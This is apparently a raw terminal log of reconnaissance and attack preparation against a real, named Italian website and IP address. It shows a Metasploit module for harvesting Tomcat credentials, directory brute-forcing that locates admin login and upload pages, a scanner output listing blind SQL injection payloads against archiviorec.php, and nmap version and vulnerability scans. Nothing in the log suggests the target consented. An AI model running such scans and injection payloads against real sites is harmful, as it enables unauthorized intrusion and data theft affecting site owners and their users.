 root@luciousfox: ~
Name: Gather Tomcat Credentials
Module: post/multi/gather/tomcat_gather
Platform: Windows, Linux
Arch:
Rank: Normal
Provided by:
Koen Riepe <koen.riepe@fox-it.com>
Compatible session types:
Meterpreter
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Description:
This module will attempt to collect credentials from Tomcat services
running on the machine.
msf post(multi/gather/tomcat_gather) > back
msf >
root@luciousfox: ~/dirsearch
[22:50:21] 200 - 244B - /admin/
[22:50:21] 403 - 1023B - /admin/.htaccess
[22:50:21] 200 - 244B - /admin/?/login
[22:50:24] 200 - 244B - /admin/index.html
[22:50:24] 200 - 3KB - /admin/login.php
[22:50:26] 302 - 2KB - /admin/upload.php -> login.php
[22:51:06] 301 - 238B - /cgi-bin -> http:// /cgi-bin/
[22:51:06] 403 - 1023B - /cgi-bin/
[22:51:12] 200 - 0B - /config.php
[22:51:18] 301 - 234B - /css -> http:/ /css/
[22:51:32] 200 - 17KB - /favicon.ico
[22:51:44] 301 - 237B - /images -> http:// /images/
[22:51:44] 301 - 234B - /img -> http:// /img/
[22:51:46] 200 - 5KB - /index.php
[22:51:47] 200 - 5KB - /index.php/login/
[22:52:11] 200 - 19KB - /news.php
[22:52:25] 301 - 241B - /plesk-stat -> https:// /plesk-stat
[22:52:46] 301 - 236B - /stats -> http:// /stats/
[22:52:46] 200 - 368B - /stats/
[22:52:54] 301 - 235B - /test -> http:// /test/
[22:52:54] 403 - 1023B - /test/
[22:53:00] 403 - 1023B - /usage/
[22:53:06] 301 - 239B - /webstat/ -> https:// /webstat/
Task Completed
root@luciousfox: ~
root@luciousfox: ~
| [+] Keyword: Jealousy
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1531'+AND+'1'='1
| [+] Keyword: Julien
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1533'+AND+'1'='1
| [+] Keyword: Halfduck
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1534'+AND+'1'='1
| [+] Keyword: records
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1535'+AND+'1'='1
| [+] Keyword: raining
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1536'+AND+'1'='1
| [+] Keyword: titolo
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1532'+AND+'1'='1
| [+] Keyword: Haunting
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1537'+AND+'1'='1
| [+] Keyword: Derni�re
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1382'+AND+'1'='1
| [+] Keyword: crollo
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1384'+AND+'1'='1
| [+] Keyword: Fajcit
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1387'+AND+'1'='1
| [+] Keyword: Records
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1385'+AND+'1'='1
| [+] Keyword: Malandrine
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1391'+AND+'1'='1
| [+] Keyword: hovered
root@luciousfox:~# nmap -sV -Pn sands-zine.com
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-09 22:39 IST
Nmap scan report for sands-zine.com (62.149.193.79)
Host is up (0.30s latency).
rDNS record for : host serverdedicati.aruba.it
Not shown: 987 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5b
22/tcp open ssh OpenSSH 6.6.1 (protocol 2.0)
25/tcp open smtp Postfix smtpd
80/tcp open http Apache httpd (PleskLin)
106/tcp open pop3pw poppassd
135/tcp filtered msrpc
139/tcp filtered netbios-ssn
443/tcp open ssl/ssl Apache httpd (SSL-only mode)
445/tcp filtered microsoft-ds
465/tcp open ssl/smtp Postfix smtpd
1311/tcp open ssl/http Apache Tomcat/Coyote JSP engine 1.1
3306/tcp open mysql MySQL 5.5.52-MariaDB
8443/tcp open ssl/http nginx
Service Info: Host: www.mediasky.it; OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 49.72 seconds
root@luciousfox:~# nmap -sV --script=vulners.nse -Pn .com
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-09 22:40 IST
Nmap scan report for .com (62.149.193.79)
Host is up (0.31s latency).
rDNS record for 62.149.193.79: host verdedicati.aruba.it
Not shown: 987 closed ports